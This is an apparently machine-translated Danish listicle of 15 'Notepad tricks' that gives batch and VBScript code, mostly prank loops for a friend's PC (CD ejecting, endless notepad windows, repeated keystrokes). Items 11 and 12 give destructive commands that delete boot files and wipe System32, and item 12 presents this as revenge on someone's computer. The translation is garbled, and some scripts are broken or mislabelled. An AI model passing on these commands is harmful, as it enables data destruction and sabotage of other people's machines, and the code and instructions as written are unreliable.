En af de første ting, man lærer, mens man lærer at bruge en computer, er et program, der hedder notesblok. Næsten alle ved, hvad notisblokken er, og på trods af at det er en simpel udseende og funktionsdygtig ansøgning, hvilken form for magt det faktisk besidder. Man kan bogstaveligt talt ødelægge en persons pc'er ved hjælp af et notesblok, man kan også løse store problemer ved hjælp af notesblok. Ok, notepad gør ikke alt, hvad jeg sagde alene, men stadig. Det er platformen hvor man kan skrive den oprindelige kode, der så kan kompileres og ting. Så ved at lære et par små notesblok-tricks vil det ikke virkelig skade vores chancer for at vise sig eller måske få et andet perspektiv om, hvad notesblok virkelig kan gøre.
Så her er 15 kølige Notepad Tricks du bør prøve:
1. Fortsæt pop-out cd-drev ved hjælp af notesblok
Tror du ikke, det ville være sjovt, hvis du kunne lege med din ven ved at gøre sin cd-drev pop igen og igen? Du skal bare indtaste teksten herunder i notesblok og gemme den som en .vbs- fil. Dobbeltklik på .vbs-filen for at se den fungere.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Lukning af computer ved hjælp af notesblok
Bare forestil dig, at hvis du i stedet for at trykke på startknappen og derefter på afbrydelsesknappen og derefter på ok-indstillingen, kan du bare dobbeltklikke på et ikon for at lukke dit system ned. Notepad-trick-koden, der er skrevet nedenfor, gør netop det. Gem bare filen som en .vbs- fil, og tryk på den, når du skal lukke systemet.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Åbn notesblok kontinuerligt i din vens computer
Bare et andet notesbloktrick til at spille med din vens system ville være at afsætte en kommando, der ville åbne hans / hendes notesblok gentagne gange.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Gem det som en .vbs- fil, og åbn den for at se, hvad der sker.
4. Lav en personlig logbog eller en dagbog
En særlig funktion, der gør det muligt for os at lave en log, findes i notesblok. Ved hjælp af det kan vi lave logfiler af ting som notesblok vil sætte dato og klokkeslæt for os, når vi åbner en bestemt type logfil. For at gøre dette skal du bare skrive ' .LOG ' i notesblokken og gemme det under ethvert navn, du ønsker. Nu når du åbner denne fil, vil du se, at notesblokken automatisk går ind i den dato og klokkeslæt, hvor den åbnes, og så kan du lave en logfil og gemme loggen.

5. Matrix Effect
Nu diskuterer vi et Notepad-trick, der kan gøre vores kommandoprompt til noget, der ligner, at det bare kom ud af matrixfilmen, eller måske noget der ligner noget lige ud af et hackers system. For at gøre dette er alt du skal gøre, indsæt følgende kode i notesblok
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
nu skal du gemme denne fil med et filtypebillede og ved at klikke på den .bat-fil, du har oprettet, vil du se noget som dette.

En lille tweak til at tilpasse denne kølige effekt er, at du kan ændre værdien foran farve, dvs. 02 i farve 02 til enhver anden værdi som 03 for eksempel; Dette vil ændre farven på den tekst, der vises i kommandoprompten.

Tildel forskellige værdier til farven og have det sjovt.
6. Skift Capslock gentagne gange ved hjælp af Notesblok
Du kan lege med en persons computer eller måske din egen computer ved at skrive et script, der kan gentage Caps Lock gentagne gange.
Du skal bare kopiere og indsætte koden, der er skrevet ned nedenfor, i notepad.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Gem det som en .vbs- fil og brug den til at se den magiske.
7. Indtast langsomt
Dette er et trick, som vil få teksten til at blive skrevet langsomt for at prøve det, skal du bare kopiere og indsætte teksten herunder i notesblok og gemme den som en .vbs- fil.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Det gør intet, men introducerer en lille forsinkelse mellem forskellige strenge, den skriver.
8. Konvertering af tekst til tale ved hjælp af notesblok.
Du skal bare kopiere og indsætte koden nedenunder i notesblok og gemme som en .vbs- fil. Når du spiller det, får du en dialogboks, der spørger, hvad du vil have computeren at sige. Hav det sjovt.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. World Trade Center Attack
I følge dette trick, hvis du indtaster flyvenummeret på flyvningen, der ramte tvillingtårnet, dvs. Q33N i notesblok og derefter skift skrifttypen til ' wingdings ' og skrifttypestørrelsen til 72, så vil du se en meget mærkelig ting .
Det er et meget smukt trick, men desværre er det et hoax, da ingen sådan flyvning ramte tvillingtårne.
10. Ændring af overskrift og sidefod i notesblok
Gå til Fil -> Sideopsætning i notesblok, og indtast derefter en af disse koder i felterne for overskrift og sidefod.

& l Venstrejuster de tegn, der følger
& c Center de tegn, der følger
& r Højreklik på de følgende tegn
& d Udskriv den aktuelle dato
& t Udskriv den aktuelle tid
& f Udskriv navnet på dokumentet
& p Udskriv sidenummeret
11. Sletning af startfiler ved hjælp af notesblok
En måde at ødelægge en pc på ville være at fjerne de filer, der hjælper det med at starte op. Selvom det ikke er tilrådeligt, er det den kode, der har magt til at gøre det.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Dette vil lukke computeren nede og slette filer, der kræves for at få din computer til en normal tilstand.
Prøv ikke at gøre dette på din computer, medmindre og indtil du ønsker at miste alle dine data.
12. Sletning af System32-filer ved hjælp af notesblok
Ønsker du at hævne nogen? Brug bare denne kode, gem den som an.bat-fil, og se hvad den gør for den persons system. Det vil slette alle de System32-filer, der kræves for at systemet skal fungere i orden.
Indsæt blot følgende i notesblok og gem det som en .bat-fil.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Hit Enter Continuously
Hvad hvis vi ville bruge funktionen af vores Enter-knap igen og igen, ville en bedre ide end at trykke på den igen og igen være at bruge koden nedenfor
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Gem det som en .vbs- fil og se dens magi
14. Hit Backspace kontinuerligt
Ok, vi har brug for backspace-knappen, men hvad ønsker vi at irritere nogen og få det til at presse sig igen og igen, mekanisk ville det kræve noget arbejde fra vores side, men hvis vi bare bruger denne kode, bliver det meget lettere .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Gem som en .vbs- fil for at få det til at fungere.
15. Skrives noget igen og igen
En kode til at skrive noget igen og igen er nævnt nedenfor, du kan bruge det til at skrive noget igen og igen og igen, indtil du får det ud af sløjfen.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
gem det som en .vbs- fil for at få det til at fungere.
Vigtig note. Hvis du får fejl ved at sige ugyldige tegn, skal du prøve at genindtaste de dobbelte inverterede kommaer i koderne.